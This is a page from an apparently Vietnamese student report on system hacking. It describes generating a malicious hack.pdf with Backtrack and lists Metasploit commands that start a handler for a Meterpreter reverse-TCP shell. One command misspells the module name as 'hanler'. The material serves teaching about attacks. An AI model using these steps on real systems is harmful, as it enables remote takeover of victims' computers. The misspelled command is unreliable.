 ĐỀ TÀI: TẤN CÔNG HỆ THỐNG – SYSTEM HACKING
SVTH: HOÀNG THANH QUÝ Trang 18
Backtrack thông báo đã tạo thành công 1 file hack.pdf nằm trong thư mục
/root/ms4/local/.
use exploit/multi/hanler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.104
exploit
 